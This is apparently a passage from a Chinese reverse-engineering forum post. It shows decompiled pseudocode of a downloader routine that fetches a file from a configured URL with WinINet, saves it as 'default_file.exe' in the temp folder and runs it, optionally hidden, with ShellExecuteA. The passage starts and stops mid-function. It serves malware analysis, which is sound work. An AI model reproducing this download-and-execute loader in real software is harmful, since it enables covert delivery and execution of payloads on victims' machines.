 strcpy_s(Destination, 0xFAuLL, "default_file.exe");
if ( *(a2 + 289) )
{
memmove(PathName, (a2 + 289), 0xFAuLL);
}
else if ( !fn_GetTempPathA(PathName) )
{
v14[0] = -66;
LastError = GetLastError();
v16 = 0;
fn_str2(a1, v14, 805LL);
return;
}
v13 = 15LL;
v12[2] = 0LL;
LOBYTE(v12[0]) = 0;
std::string::assign(v12, PathName, strlen(PathName));
if ( v17[strlen(PathName) + 1] != 92 )
fn_str(v12, "\\");
fn_str(v12, Destination);
v10 = 15LL;
v9 = 0LL;
FileName[0] = 0;
std::string::assign(FileName);
if ( !fn_CreateFileA(FileName) )
goto LABEL_24;
v5 = v12;
if ( v13 >= 0x10 )
v5 = v12[0];
if ( fn_Downloader((a2 + 33), v5) ) // 下载文件
{
v6 = v12;
if ( *(a2 + 25) )
nShowCmd = 8;
else
nShowCmd = 0;
if ( v13 >= 0x10 )
v6 = v12[0];
if ( ShellExecuteA(0LL, "open", v6, 0LL, 0LL, nShowCmd) > 32 )
{
v14[0] = -68;
}
char __fastcall fn_Downloader(const CHAR *a1, const CHAR *a2)
{
char v2; // bl
void *v5; // rax
void *v6; // rdi
void *v8; // rsi
HANDLE FileA; // rax
void *v10; // rcx
void *v11; // rbp
DWORD nNumberOfBytesToWrite; // [rsp+40h] [rbp-1038h] BYREF
DWORD NumberOfBytesWritten; // [rsp+44h] [rbp-1034h] BYREF
_BYTE Buffer[4096]; // [rsp+50h] [rbp-1028h] BYREF
v2 = 0;
v5 = InternetOpenA("Downloader", 1u, 0LL, 0LL, 0);
v6 = v5;
if ( !v5 )
return 0;
v8 = InternetOpenUrlA(v5, a1, 0LL, 0, 0x80000000, 0LL);
if ( !v8 )
{
LABEL_4:
InternetCloseHandle(v6);
return 0;
}
FileA = CreateFileA(a2, 0x40000000u, 0, 0LL, 2u, 0x80u, 0LL);
v10 = v8;
v11 = FileA;
if ( FileA == -1LL )
{
InternetCloseHandle(v8);
goto LABEL_4;
}
while ( InternetReadFile(v10, Buffer, 0x1000u, &nNumberOfBytesToWrite) && nNumberOfBytesToWrite )
{
if ( !WriteFile(v11, Buffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0LL)
|| NumberOfBytesWritten != nNumberOfBytesToWrite )
{
goto LABEL_13;
}
v10 = v8;
}
v2 = 1;
LABEL_13:
CloseHandle(v11);
吾爱破解论坛
www.52pojie.cn